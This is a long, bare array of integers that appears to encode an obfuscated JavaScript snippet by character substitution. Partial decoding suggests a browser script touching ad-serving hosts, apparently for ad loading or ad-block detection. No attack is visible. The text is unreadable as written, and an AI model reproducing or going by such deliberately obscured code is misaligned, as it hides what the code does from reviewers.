49,30,75,30,57,67,44,13,75,71,5,41,49,69,54,30,87,71,56,41,38,81,65,53,49,49,52,54,44,34,57,67,71,5,41,49,69,52,30,87,71,54,30,67,58,49,41,38,71,5,41,49,69,52,81,87,71,81,12,57,49,52,57,49,82,41,38,47,81,12,57,49,52,57,49,37,38,71,5,41,49,69,52,75,87,71,34,12,75,30,49,30,12,57,87,41,29,75,12,65,53,49,52,18,38,30,75,34,65,41,26,87,29,65,12,81,48,18,71,5,41,49,69,52,87,49,54,53,52,5,41,49,69,54,87,49,54,53,52,5,41,49,69,54,8,87,33,41,65,75,52,5,30,87,33,41,65,75,52,5,81,87,4,5,53,81,87,33,41,65,75,52,5,81,65,87,43,32,5,34,63,87,33,41,65,75,52,5,81,75,75,87,33,41,65,75,52,5,41,49,69,67,87,33,41,65,75,52,5,41,49,69,38,87,33,41,65,75,52,5,41,49,69,30,87,33,41,65,75,52,5,41,49,69,33,87,33,41,65,75,52,5,41,49,69,30,29,87,27,67,41,50,27,5,75,57,87,4,5,75,49,41,54,49,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,83,88,24,33,53,57,81,49,30,12,57,78,41,5,29,5,81,83,88,41,43,29,32,6,81,78,83,72,78,81,22,19,5,71,63,71,5,33,53,57,81,49,30,12,57,78,83,88,33,53,57,81,49,30,12,57,47,41,78,83,88,54,52,49,53,54,57,88,77,30,38,49,58,87,48,78,83,5,58,52,30,67,58,49,87,65,78,83,72,72,33,53,57,81,49,30,12,57,47,29,78,41,5,29,83,88,63,41,54,47,81,6,88,72,18,54,52,49,53,54,57,47,29,6,93,29,51,51,4,5,81,44,77,30,38,49,58,6,78,81,44,54,30,67,58,49,6,41,44,54,30,67,58,49,93,29,83,82,78,81,44,65,52,33,49,6,41,44,65,52,33,49,82,29,83,5,81,44,58,52,30,67,58,49,6,78,81,44,29,12,49,49,12,20,6,41,44,29,12,49,49,12,20,93,29,83,82,78,81,44,49,12,34,6,41,44,49,12,34,82,29,83,5,81,72,33,53,57,81,49,30,12,57,47,81,78,41,5,81,83,88,54,52,49,53,54,57,47,41,6,41,46,46,24,41,44,57,12,38,52,16,26,34,52,11,41,43,4,32,87,41,5,41,46,46,76,6,6,6,41,44,57,12,38,52,16,26,34,52,11,29,78,41,44,67,52,49,55,12,53,57,38,30,57,67,86,65,30,52,57,49,68,52,81,49,78,83,5,81,83,87,24,76,72,33,53,57,81,49,30,12,57,47,38,78,29,83,88,29,6,57,53,65,65,6,6,29,11,41,78,83,87,76,6,6,6,29,44,57,12,38,52,16,26,34,52,11,81,78,29,83,87,29,18,63,41,54,47,38,6,29,44,58,52,30,67,58,49,5,52,6,29,44,77,30,38,49,58,18,54,52,49,53,54,57,47,38,6,71,33,53,57,81,49,30,12,57,71,6,6,49,26,34,52,12,33,47,38,11,38,44,81,41,65,65,78,29,83,87,38,5,52,6,71,33,53,57,81,49,30,12,57,71,6,6,49,26,34,52,12,33,47,52,11,52,44,81,41,65,65,78,29,83,87,52,5,52,56,38,72,63,41,54,47,52,6,88,72,5,33,6,71,53,57,38,52,33,30,57,52,38,71,24,6,49,26,34,52,12,33,47,77,30,57,38,12,77,46,46,77,30,57,38,12,77,5,67,6,71,53,57,38,52,33,30,57,52,38,71,24,6,49,26,34,52,12,33,47,38,12,81,53,20,52,57,49,46,46,38,12,81,53,20,52,57,49,5,58,6,67,46,46,67,44,38,12,81,53,20,52,57,49,19,65,52,20,52,57,49,5,30,6,33,41,65,75,52,5,13,6,30,11,33,53,57,81,49,30,12,57,78,41,83,88,54,52,49,53,54,57,24,24,30,44,81,41,65,65,78,33,5,41,83,44,20,41,49,81,58,52,75,72,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,24,76,72,5,48,6,52,44,63,30,52,77,34,12,54,49,90,6,33,53,57,81,49,30,12,57,78,83,88,63,41,54,47,41,6,58,44,81,65,30,52,57,49,90,30,38,49,58,5,29,6,33,44,30,57,57,52,54,90,30,38,49,58,18,54,52,49,53,54,57,47,29,80,41,11,29,87,41,72,5,65,6,52,44,63,30,52,77,34,12,54,49,2,6,33,53,57,81,49,30,12,57,78,83,88,63,41,54,47,41,6,58,44,81,65,30,52,57,49,2,52,30,67,58,49,5,29,6,33,44,30,57,57,52,54,2,52,30,67,58,49,18,54,52,49,53,54,57,47,29,80,41,11,29,87,41,72,18,54,52,49,53,54,57,47,52,44,20,7,6,13,5,52,44,63,30,52,77,34,12,54,49,6,41,5,52,44,75,81,54,12,65,65,74,6,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,44,34,41,67,52,74,64,33,33,75,52,49,51,51,58,44,75,81,54,12,65,65,25,52,33,49,72,5,52,44,75,81,54,12,65,65,85,6,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,44,34,41,67,52,85,64,33,33,75,52,49,51,51,58,44,75,81,54,12,65,65,16,12,34,72,5,52,44,54,52,81,49,41,57,67,65,52,6,81,5,52,44,41,75,34,52,81,49,6,38,5,52,44,30,57,74,6,33,53,57,81,49,30,12,57,78,41,5,29,83,88,63,41,54,47,38,6,81,78,41,5,29,83,18,54,52,49,53,54,57,24,24,38,46,46,38,44,54,30,67,58,49,80,6,4,46,46,38,44,65,52,33,49,21,6,48,78,83,72,5,52,44,30,57,85,6,33,53,57,81,49,30,12,57,78,41,5,29,83,88,63,41,54,47,38,6,81,78,41,5,29,83,18,54,52,49,53,54,57,24,24,38,46,46,38,44,29,12,49,49,12,20,80,6,4,46,46,38,44,49,12,34,21,6,65,78,83,72,5,52,44,30,57,62,30,52,77,34,12,54,49,6,33,53,57,81,49,30,12,57,78,41,5,29,83,88,63,41,54,47,38,6,81,78,41,5,29,83,18,54,52,49,53,54,57,24,24,38,46,46,38,44,29,12,49,49,12,20,80,6,4,46,46,38,44,54,30,67,58,49,80,6,4,46,46,38,44,49,12,34,21,6,65,78,83,46,46,38,44,65,52,33,49,21,6,48,78,83,72,5,52,72,83,18,24,33,53,57,81,49,30,12,57,78,57,5,49,5,52,83,88,49,43,57,32,6,52,78,83,72,78,71,7,71,5,81,22,19,5,33,53,57,81,49,30,12,57,78,83,88,33,53,57,81,49,30,12,57,47,57,78,57,83,88,54,52,49,53,54,57,43,32,44,75,65,30,81,52,44,81,41,65,65,78,57,5,4,83,72,33,53,57,81,49,30,12,57,47,49,78,57,83,88,63,41,54,47,49,18,54,52,49,53,54,57,47,57,46,46,71,12,29,13,52,81,49,71,6,6,49,26,34,52,12,33,47,57,46,46,78,49,6,57,44,57,12,38,52,16,26,34,52,83,46,46,78,76,6,6,49,51,51,35,6,6,49,83,72,33,53,57,81,49,30,12,57,47,52,78,57,83,88,54,52,49,53,54,57,71,12,29,13,52,81,49,71,6,6,49,26,34,52,12,33,47,57,46,46,30,75,15,30,57,30,49,52,78,57,44,65,52,57,67,49,58,83,72,33,53,57,81,49,30,12,57,47,12,78,57,83,88,33,12,54,78,63,41,54,47,49,6,43,32,5,12,6,4,5,54,6,57,44,65,52,57,67,49,58,18,54,80,12,18,93,93,12,83,52,78,57,43,12,32,83,11,49,6,49,44,81,12,57,81,41,49,78,57,43,12,32,83,87,49,43,49,44,65,52,57,67,49,58,32,6,57,43,12,32,18,54,52,49,53,54,57,47,49,72,33,53,57,81,49,30,12,57,47,54,78,57,83,88,63,41,54,47,49,5,52,5,12,6,43,32,18,57,87,33,12,54,78,49,6,4,18,49,21,57,44,65,52,57,67,49,58,18,49,93,93,83,88,33,12,54,78,52,6,4,18,52,21,12,44,65,52,57,67,49,58,18,52,93,93,83,30,33,78,12,43,52,32,6,6,57,43,49,32,83,81,12,57,49,30,57,53,52,47,57,18,12,43,12,44,65,52,57,67,49,58,32,6,57,43,49,32,72,54,52,49,53,54,57,47,12,72,33,53,57,81,49,30,12,57,47,30,78,57,83,88,54,52,49,53,54,57,47,57,11,71,75,49,54,30,57,67,71,6,6,49,26,34,52,12,33,47,57,11,53,78,57,83,43,4,32,87,24,57,43,75,32,46,46,52,78,57,83,11,57,43,4,32,87,57,87,33,72,33,53,57,81,49,30,12,57,47,53,78,54,5,53,83,88,63,41,54,47,41,5,75,6,30,78,53,83,18,54,52,49,53,54,57,47,75,46,46,54,11,54,6,6,6,65,51,51,49,78,54,83,11,24,53,51,51,54,24,6,6,65,46,46,49,78,75,83,46,46,20,78,54,5,75,83,11,43,54,32,87,43,32,87,54,46,46,52,78,54,83,11,12,78,54,83,87,33,44,67,52,49,19,65,52,20,52,57,49,75,55,26,86,65,41,75,75,3,41,20,52,46,46,71,75,49,54,30,57,67,71,6,6,54,46,46,78,41,6,54,44,20,41,49,81,58,78,81,83,83,11,57,78,75,44,67,52,49,19,65,52,20,52,57,49,75,55,26,86,65,41,75,75,3,41,20,52,78,41,43,76,32,83,83,87,54,46,46,78,54,44,38,12,81,53,20,52,57,49,51,51,54,44,57,12,38,52,16,26,34,52,46,46,35,6,6,54,44,57,12,38,52,16,26,34,52,83,11,53,11,43,32,87,43,54,32,87,57,78,75,44,7,53,52,54,26,79,52,65,52,81,49,12,54,37,65,65,78,54,83,83,87,43,32,72,63,41,54,47,81,6,56,39,0,44,78,43,0,77,0,82,32,93,83,31,56,5,50,6,71,81,12,20,34,41,54,52,71,93,71,1,12,81,53,20,52,57,49,71,93,71,23,12,75,30,49,30,12,57,71,5,33,6,38,12,81,53,20,52,57,49,5,65,6,77,30,57,38,12,77,5,41,6,33,44,38,12,81,53,20,52,57,49,19,65,52,20,52,57,49,5,75,6,71,57,12,38,52,16,26,34,52,71,5,20,6,50,47,30,57,47,41,11,33,53,57,81,49,30,12,57,78,57,5,49,83,88,54,52,49,53,54,57,47,76,84,6,6,78,76,84,46,49,43,50,32,78,57,83,83,72,87,33,53,57,81,49,30,12,57,78,57,5,49,83,88,54,52,49,53,54,57,47,49,6,49,6,6,33,51,51,49,6,6,77,30,57,38,12,77,11,41,87,49,5,49,24,6,6,57,46,46,49,44,81,12,57,49,41,30,57,75,78,57,83,72,18,54,52,49,53,54,57,47,53,44,53,57,30,7,6,54,5,53,72,5,49,58,30,75,83,18,30,33,78,57,41,63,30,67,41,49,12,54,44,53,75,52,54,37,67,52,57,49,44,75,52,41,54,81,58,78,71,47,55,54,41,63,52,56,71,83,80,82,76,83,81,22,19,44,41,49,69,54,6,49,54,53,52,18,30,33,78,81,22,19,44,30,83,54,52,49,53,54,57,47,33,41,65,75,52,18,81,22,19,44,30,6,49,54,53,52,18,81,22,19,44,41,49,69,67,6,27,67,52,49,27,18,54,52,49,53,54,57,47,81,22,19,44,41,29,38,78,33,53,57,81,49,30,12,57,78,83,88,49,54,26,88,63,41,54,47,41,6,38,12,81,53,20,52,57,49,44,81,54,52,41,49,52,19,65,52,20,52,57,49,78,27,30,33,54,41,20,52,27,83,18,38,12,81,53,20,52,57,49,44,58,52,41,38,44,41,34,34,52,57,38,86,58,30,65,38,78,41,83,18,63,41,54,47,67,52,49,64,77,57,23,54,12,34,52,54,49,26,1,52,75,81,54,30,34,49,12,54,6,41,44,81,12,57,49,52,57,49,90,30,57,38,12,77,44,64,29,13,52,81,49,44,67,52,49,64,77,57,23,54,12,34,52,54,49,26,1,52,75,81,54,30,34,49,12,54,18,63,41,54,47,12,29,13,52,81,49,38,52,33,30,57,52,23,54,12,34,52,54,49,26,6,41,44,81,12,57,49,52,57,49,90,30,57,38,12,77,44,64,29,13,52,81,49,44,38,52,33,30,57,52,23,54,12,34,52,54,49,26,18,64,29,13,52,81,49,44,38,52,33,30,57,52,23,54,12,34,52,54,49,26,6,12,29,13,52,81,49,38,52,33,30,57,52,23,54,12,34,52,54,49,26,18,63,41,54,47,41,34,34,6,67,52,49,64,77,57,23,54,12,34,52,54,49,26,1,52,75,81,54,30,34,49,12,54,78,41,44,81,12,57,49,52,57,49,90,30,57,38,12,77,44,3,12,38,52,44,34,54,12,49,12,49,26,34,52,5,71,30,57,75,52,54,49,55,52,33,12,54,52,71,83,18,41,34,34,44,81,12,57,33,30,67,53,54,41,29,65,52,6,33,41,65,75,52,18,12,29,13,52,81,49,38,52,33,30,57,52,23,54,12,34,52,54,49,26,78,77,30,57,38,12,77,44,3,12,38,52,44,34,54,12,49,12,49,26,34,52,5,71,30,57,75,52,54,49,55,52,33,12,54,52,71,5,41,34,34,83,18,41,34,34,6,67,52,49,64,77,57,23,54,12,34,52,54,49,26,1,52,75,81,54,30,34,49,12,54,78,41,44,81,12,57,49,52,57,49,90,30,57,38,12,77,44,1,12,81,53,20,52,57,49,44,34,54,12,49,12,49,26,34,52,5,71,29,12,38,26,71,83,18,41,34,34,44,81,12,57,33,30,67,53,54,41,29,65,52,6,33,41,65,75,52,18,64,29,13,52,81,49,44,38,52,33,30,57,52,23,54,12,34,52,54,49,26,78,38,12,81,53,20,52,57,49,5,27,29,12,38,26,27,5,41,34,34,83,18,41,34,34,6,67,52,49,64,77,57,23,54,12,34,52,54,49,26,1,52,75,81,54,30,34,49,12,54,78,41,44,81,12,57,49,52,57,49,90,30,57,38,12,77,44,19,65,52,20,52,57,49,44,34,54,12,49,12,49,26,34,52,5,71,30,57,57,52,54,2,16,89,25,71,83,18,41,34,34,44,81,12,57,33,30,67,53,54,41,29,65,52,6,33,41,65,75,52,18,12,29,13,52,81,49,38,52,33,30,57,52,23,54,12,34,52,54,49,26,78,77,30,57,38,12,77,44,19,65,52,20,52,57,49,44,34,54,12,49,12,49,26,34,52,5,71,30,57,57,52,54,2,16,89,25,71,5,41,34,34,83,18,12,29,13,52,81,49,38,52,33,30,57,52,23,54,12,34,52,54,49,26,78,38,12,81,53,20,52,57,49,44,29,12,38,26,5,71,30,57,57,52,54,2,16,89,25,71,5,41,34,34,83,18,41,34,34,6,67,52,49,64,77,57,23,54,12,34,52,54,49,26,1,52,75,81,54,30,34,49,12,54,78,41,44,81,12,57,49,52,57,49,90,30,57,38,12,77,44,19,65,52,20,52,57,49,44,34,54,12,49,12,49,26,34,52,5,71,12,53,49,52,54,2,16,89,25,71,83,18,41,34,34,44,81,12,57,33,30,67,53,54,41,29,65,52,6,33,41,65,75,52,18,12,29,13,52,81,49,38,52,33,30,57,52,23,54,12,34,52,54,49,26,78,77,30,57,38,12,77,44,19,65,52,20,52,57,49,44,34,54,12,49,12,49,26,34,52,5,71,12,53,49,52,54,2,16,89,25,71,5,41,34,34,83,18,41,34,34,6,67,52,49,64,77,57,23,54,12,34,52,54,49,26,1,52,75,81,54,30,34,49,12,54,78,41,44,81,12,57,49,52,57,49,90,30,57,38,12,77,44,19,65,52,20,52,57,49,44,34,54,12,49,12,49,26,34,52,5,71,67,52,49,19,65,52,20,52,57,49,75,55,26,16,41,67,3,41,20,52,71,83,18,41,34,34,44,81,12,57,33,30,67,53,54,41,29,65,52,6,33,41,65,75,52,18,12,29,13,52,81,49,38,52,33,30,57,52,23,54,12,34,52,54,49,26,78,38,12,81,53,20,52,57,49,5,71,67,52,49,19,65,52,20,52,57,49,75,55,26,16,41,67,3,41,20,52,71,5,41,34,34,83,18,41,34,34,6,67,52,49,64,77,57,23,54,12,34,52,54,49,26,1,52,75,81,54,30,34,49,12,54,78,41,44,81,12,57,49,52,57,49,90,30,57,38,12,77,44,89,41,49,58,5,71,54,41,57,38,12,20,71,83,18,41,34,34,44,81,12,57,33,30,67,53,54,41,29,65,52,6,33,41,65,75,52,18,12,29,13,52,81,49,38,52,33,30,57,52,23,54,12,34,52,54,49,26,78,77,30,57,38,12,77,44,89,41,49,58,5,71,54,41,57,38,12,20,71,5,41,34,34,83,18,41,34,34,6,67,52,49,64,77,57,23,54,12,34,52,54,49,26,1,52,75,81,54,30,34,49,12,54,78,41,44,81,12,57,49,52,57,49,90,30,57,38,12,77,5,71,75,52,49,16,30,20,52,12,53,49,71,83,18,41,34,34,44,81,12,57,33,30,67,53,54,41,29,65,52,6,33,41,65,75,52,18,12,29,13,52,81,49,38,52,33,30,57,52,23,54,12,34,52,54,49,26,78,77,30,57,38,12,77,5,71,75,52,49,16,30,20,52,12,53,49,71,5,41,34,34,83,18,41,34,34,6,67,52,49,64,77,57,23,54,12,34,52,54,49,26,1,52,75,81,54,30,34,49,12,54,78,41,44,81,12,57,49,52,57,49,90,30,57,38,12,77,5,71,41,65,52,54,49,71,83,18,41,34,34,44,81,12,57,33,30,67,53,54,41,29,65,52,6,33,41,65,75,52,18,12,29,13,52,81,49,38,52,33,30,57,52,23,54,12,34,52,54,49,26,78,77,30,57,38,12,77,5,71,41,65,52,54,49,71,5,41,34,34,83,18,41,44,54,52,20,12,63,52,78,83,18,72,81,41,49,81,58,78,52,83,88,72,81,22,19,44,33,78,81,22,19,44,33,65,83,18,81,22,19,44,33,81,78,83,18,81,22,19,44,20,33,78,83,18,77,30,57,38,12,77,44,75,52,49,16,30,20,52,12,53,49,78,33,53,57,81,49,30,12,57,78,83,88,81,22,19,44,33,78,81,22,19,44,33,65,83,18,72,5,76,92,4,4,83,18,81,22,19,44,57,12,77,78,81,22,19,44,53,54,78,81,22,19,44,53,83,5,38,12,81,53,20,52,57,49,44,7,53,52,54,26,79,52,65,52,81,49,12,54,37,65,65,78,71,58,49,20,65,71,83,43,4,32,83,18,54,52,49,53,54,57,47,49,54,53,52,18,72,83,18,72,72,78,83,5,41,29,38,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,33,83,88,30,33,78,81,22,19,44,41,49,69,54,83,88,81,22,19,44,41,49,69,30,6,27,36,20,27,93,27,41,67,52,27,18,63,41,54,47,75,30,6,38,12,81,53,20,52,57,49,44,81,54,52,41,49,52,19,65,52,20,52,57,49,78,71,30,20,67,71,83,18,75,30,44,81,54,12,75,75,64,54,30,67,30,57,6,71,37,57,12,57,26,20,12,53,75,71,18,75,30,44,12,57,52,54,54,12,54,6,33,53,57,81,49,30,12,57,78,69,75,30,83,88,30,33,78,81,22,19,44,75,57,6,6,4,83,88,81,22,19,44,75,57,6,76,18,81,22,19,44,41,49,69,38,6,27,1,41,27,93,27,49,41,27,18,54,52,49,53,54,57,47,33,78,83,18,72,72,18,75,30,44,12,57,65,12,41,38,6,33,53,57,81,49,30,12,57,78,69,75,30,83,88,30,33,78,81,22,19,44,75,57,6,6,4,83,88,81,22,19,44,41,49,69,54,6,33,41,65,75,52,18,54,52,49,53,54,57,18,72,72,18,75,30,44,75,54,81,6,71,56,56,71,93,81,22,19,44,41,49,69,38,12,93,71,56,71,93,81,22,19,44,41,49,69,30,20,18,72,33,53,57,81,49,30,12,57,47,30,75,78,52,83,88,30,33,78,81,22,19,44,75,57,6,6,4,83,88,81,22,19,44,75,57,6,76,18,81,22,19,44,41,49,69,38,6,27,1,41,27,93,27,49,41,27,18,54,52,49,53,54,57,47,33,78,83,18,72,72,63,41,54,47,75,30,6,38,12,81,53,20,52,57,49,44,81,54,52,41,49,52,19,65,52,20,52,57,49,78,71,75,81,54,30,34,49,71,83,18,75,30,44,12,57,52,54,54,12,54,6,30,75,18,75,30,44,75,54,81,6,71,56,56,34,41,67,52,41,38,8,44,67,12,12,67,65,52,75,26,57,38,30,81,41,49,30,12,57,44,81,12,20,56,34,41,67,52,41,38,56,13,75,56,41,38,75,29,26,67,12,12,67,65,52,44,13,75,71,18,38,12,81,53,20,52,57,49,44,29,12,38,26,44,41,34,34,52,57,38,86,58,30,65,38,78,75,30,83,18,63,41,54,47,75,30,6,38,12,81,53,20,52,57,49,44,81,54,52,41,49,52,19,65,52,20,52,57,49,78,71,30,20,67,71,83,18,75,30,44,12,57,65,12,41,38,6,30,75,18,75,30,44,75,54,81,6,27,58,49,49,34,75,87,56,56,77,77,77,44,67,12,12,67,65,52,41,34,30,75,44,81,12,20,56,67,52,57,52,54,41,49,52,69,8,4,10,27,18,63,41,54,47,75,30,6,38,12,81,53,20,52,57,49,44,81,54,52,41,49,52,19,65,52,20,52,57,49,78,71,75,81,54,30,34,49,71,83,18,75,30,44,12,57,52,54,54,12,54,6,30,75,18,75,30,44,12,57,65,12,41,38,6,33,53,57,81,49,30,12,57,78,69,75,30,83,88,30,33,78,49,26,34,52,12,33,78,69,69,41,83,6,6,27,53,57,38,52,33,30,57,52,38,27,83,88,54,52,49,53,54,57,47,30,75,78,69,75,30,83,18,72,72,18,75,30,44,75,54,81,6,71,56,56,71,93,81,22,19,44,41,49,69,38,12,93,71,56,71,93,81,22,19,44,41,49,69,13,75,18,38,12,81,53,20,52,57,49,44,29,12,38,26,44,41,34,34,52,57,38,86,58,30,65,38,78,75,30,83,18,72,72,78,83,5,54,81,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,41,83,88,54,52,49,53,54,57,47,41,43,89,41,49,58,44,33,65,12,12,54,78,89,41,49,58,44,54,41,57,38,12,20,78,83,45,41,44,65,52,57,67,49,58,83,32,18,72,72,78,83,5,54,7,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,83,88,63,41,54,47,75,41,6,43,32,18,63,41,54,47,77,81,6,89,41,49,58,44,33,65,12,12,54,78,89,41,49,58,44,54,41,57,38,12,20,78,83,45,76,8,93,76,83,18,33,12,54,78,63,41,54,47,30,6,4,18,30,21,77,81,18,30,93,93,83,88,75,41,43,30,32,6,81,22,19,44,54,75,78,43,76,5,76,60,32,83,18,75,41,43,30,32,6,75,41,43,30,32,44,81,58,41,54,37,49,78,4,83,44,49,12,22,34,34,52,54,86,41,75,52,78,83,93,75,41,43,30,32,44,75,53,29,75,49,54,78,76,83,18,72,18,54,52,49,53,54,57,47,75,41,44,13,12,30,57,78,27,82,27,83,18,72,72,78,83,5,54,75,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,41,83,88,63,41,54,47,54,6,71,71,5,81,6,71,41,29,81,38,52,33,67,58,30,13,48,65,57,12,34,7,54,75,49,53,77,4,76,8,60,10,92,84,42,40,35,71,18,63,41,54,47,65,6,92,5,58,6,76,8,18,30,33,78,41,24,6,53,57,38,52,33,30,57,52,38,83,88,30,33,78,41,44,65,52,57,67,49,58,80,6,76,83,88,63,41,54,47,65,6,34,41,54,75,52,36,57,49,78,41,43,4,32,83,5,58,6,34,41,54,75,52,36,57,49,78,41,43,4,32,83,18,72,30,33,78,41,44,65,52,57,67,49,58,80,6,8,83,88,63,41,54,47,58,6,34,41,54,75,52,36,57,49,78,41,43,76,32,83,18,72,30,33,78,41,44,65,52,57,67,49,58,6,6,60,83,88,81,6,41,43,8,32,18,72,72,63,41,54,47,65,52,6,89,41,49,58,44,33,65,12,12,54,78,89,41,49,58,44,54,41,57,38,12,20,78,83,45,78,58,82,65,93,76,83,83,93,65,18,33,12,54,78,30,6,4,18,30,21,65,52,18,30,93,93,83,54,93,6,81,44,81,58,41,54,37,49,78,89,41,49,58,44,33,65,12,12,54,78,89,41,49,58,44,54,41,57,38,12,20,78,83,45,81,44,65,52,57,67,49,58,83,83,18,54,52,49,53,54,57,47,54,18,72,72,78,83,5,34,41,38,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,63,5,41,83,88,63,6,79,49,54,30,57,67,78,63,83,18,30,33,78,41,24,6,53,57,38,52,33,30,57,52,38,83,88,65,6,34,41,54,75,52,36,57,49,78,41,43,4,32,83,18,63,6,78,57,52,77,47,37,54,54,41,26,78,65,83,44,13,12,30,57,78,27,4,27,83,93,63,83,44,75,65,30,81,52,78,82,65,83,18,72,54,52,49,53,54,57,47,63,18,72,72,78,83,5,53,54,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,53,5,63,83,88,63,41,54,47,54,50,6,56,0,43,43,41,82,61,37,82,66,4,82,35,87,5,82,32,93,0,32,56,67,18,63,41,54,47,54,6,53,44,20,41,49,81,58,78,54,50,83,18,30,33,78,54,24,6,57,53,65,65,83,88,33,12,54,78,63,41,54,47,30,6,4,18,30,21,54,44,65,52,57,67,49,58,18,30,93,93,83,88,63,41,54,47,57,6,54,43,30,32,44,54,52,34,65,41,81,52,78,27,43,27,5,27,27,83,44,54,52,34,65,41,81,52,78,27,32,27,5,27,27,83,18,63,41,54,47,49,6,57,44,75,34,65,30,49,78,27,87,27,83,18,63,41,54,47,48,52,26,6,49,43,4,32,18,63,41,54,47,41,54,67,75,6,49,43,76,32,18,30,33,78,41,54,67,75,24,6,53,57,38,52,33,30,57,52,38,83,41,54,67,75,6,41,54,67,75,44,75,34,65,30,49,78,27,5,27,83,18,63,41,54,47,63,41,65,53,52,6,54,43,30,32,18,30,33,78,48,52,26,6,6,27,54,27,83,63,41,54,47,63,41,65,53,52,6,81,22,19,44,54,75,78,41,54,67,75,83,18,30,33,78,48,52,26,6,6,27,81,27,83,63,41,54,47,63,41,65,53,52,6,81,22,19,44,54,81,78,41,54,67,75,83,18,30,33,78,48,52,26,6,6,27,7,27,83,63,41,54,47,63,41,65,53,52,6,81,22,19,44,54,7,78,83,18,30,33,78,48,52,26,6,6,27,30,27,83,63,41,54,47,63,41,65,53,52,6,81,22,19,44,34,41,38,78,63,43,27,30,27,32,5,41,54,67,75,83,18,30,33,78,48,52,26,6,6,27,34,27,83,63,41,54,47,63,41,65,53,52,6,81,22,19,44,34,41,38,78,63,43,27,34,27,32,5,41,54,67,75,83,18,30,33,78,48,52,26,6,6,27,67,27,83,63,41,54,47,63,41,65,53,52,6,81,22,19,44,34,41,38,78,63,43,27,67,27,32,5,41,54,67,75,83,18,30,33,78,48,52,26,6,6,27,77,27,83,63,41,54,47,63,41,65,53,52,6,81,22,19,44,34,41,38,78,63,43,27,77,27,32,5,41,54,67,75,83,18,53,6,53,44,54,52,34,65,41,81,52,78,54,43,30,32,5,63,41,65,53,52,83,18,72,72,54,52,49,53,54,57,47,53,18,72,72,78,83,5,33,81,87,33,53,57,81,49,30,12,57,78,83,88,30,33,78,81,22,19,44,81,33,83,88,63,41,54,47,52,75,6,38,12,81,53,20,52,57,49,44,7,53,52,54,26,79,52,65,52,81,49,12,54,37,65,65,78,71,30,20,67,43,75,54,81,45,6,27,77,34,71,93,71,52,57,67,30,57,52,71,93,71,44,57,52,49,71,93,71,38,57,41,71,93,71,82,71,93,71,81,38,57,71,93,71,44,81,12,20,27,32,71,83,18,33,12,54,78,63,41,54,47,50,6,4,18,50,21,52,75,44,65,52,57,67,49,58,18,50,93,93,83,88,52,75,43,50,32,44,12,53,49,52,54,2,16,89,25,6,52,75,43,50,32,44,12,53,49,52,54,2,16,89,25,44,54,52,34,65,41,81,52,78,56,43,41,82,61,4,82,35,32,93,0,44,77,34,52,57,67,30,57,52,0,44,57,52,49,78,11,87,83,38,57,41,82,78,11,87,83,81,38,57,0,44,81,12,20,56,67,30,5,77,30,57,38,12,77,44,65,12,81,41,49,30,12,57,44,58,12,75,49,57,41,20,52,83,44,54,52,34,65,41,81,52,78,27,38,30,75,34,65,41,26,87,47,57,12,57,52,47,24,30,20,34,12,54,49,41,57,49,18,27,5,27,27,83,18,72,72,72,5,20,33,87,33,53,57,81,49,30,12,57,78,83,88,72,5,33,87,33,53,57,81,49,30,12,57,78,33,65,83,88,33,12,54,78,63,41,54,47,26,6,4,18,26,21,33,65,44,65,52,57,67,49,58,18,26,93,93,83,88,63,41,54,47,48,6,33,65,43,26,32,18,63,41,54,47,52,75,6,38,12,81,53,20,52,57,49,44,7,53,52,54,26,79,52,65,52,81,49,12,54,37,65,65,78,48,43,27,34,41,49,49,52,54,57,27,32,83,18,33,12,54,78,63,41,54,47,50,6,4,18,50,21,52,75,44,65,52,57,67,49,58,18,50,93,93,83,88,30,33,78,48,43,27,41,81,49,30,12,57,27,32,6,6,27,30,57,13,52,81,49,27,83,88,30,33,78,48,43,27,34,12,75,30,49,30,12,57,27,32,6,6,27,29,52,33,12,54,52,27,83,88,63,41,54,47,57,6,38,12,81,53,20,52,57,49,44,81,54,52,41,49,52,19,65,52,20,52,57,49,78,71,38,30,63,71,83,18,57,44,30,57,57,52,54,2,16,89,25,6,48,43,27,57,52,77,2,49,20,65,27,32,18,52,75,43,50,32,44,34,41,54,52,57,49,3,12,38,52,44,30,57,75,52,54,49,55,52,33,12,54,52,78,57,5,52,75,43,50,32,83,18,57,44,12,53,49,52,54,2,16,89,25,6,57,44,30,57,57,52,54,2,16,89,25,18,72,52,65,75,52,47,30,33,78,48,43,27,34,12,75,30,49,30,12,57,27,32,6,6,27,41,33,49,52,54,27,83,88,63,41,54,47,57,6,38,12,81,53,20,52,57,49,44,81,54,52,41,49,52,19,65,52,20,52,57,49,78,71,38,30,63,71,83,18,57,44,30,57,57,52,54,2,16,89,25,6,48,43,27,57,52,77,2,49,20,65,27,32,18,52,75,43,50,32,44,34,41,54,52,57,49,3,12,38,52,44,30,57,75,52,54,49,55,52,33,12,54,52,78,57,5,52,75,43,50,32,44,57,52,50,49,79,30,29,65,30,57,67,83,18,57,44,12,53,49,52,54,2,16,89,25,6,57,44,30,57,57,52,54,2,16,89,25,18,72,72,72,72,81,22,19,44,41,49,69,33,6,27,38,54,41,77,27,18,72,5,65,41,49,52,54,87,33,53,57,81,49,30,12,57,78,83,88,63,41,54,47,52,63,52,57,49,25,30,75,49,52,57,52,54,79,53,34,34,12,54,49,52,38,6,77,30,57,38,12,77,44,41,38,38,19,63,52,57,49,25,30,75,49,52,57,52,54,18,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,12,83,88,63,41,54,47,12,29,13,6,81,22,19,44,7,78,12,44,34,41,54,52,57,49,5,38,12,81,53,20,52,57,49,44,29,12,38,26,83,43,4,32,18,30,33,78,12,29,13,6,6,53,57,38,52,33,30,57,52,38,83,88,54,52,49,53,54,57,47,33,41,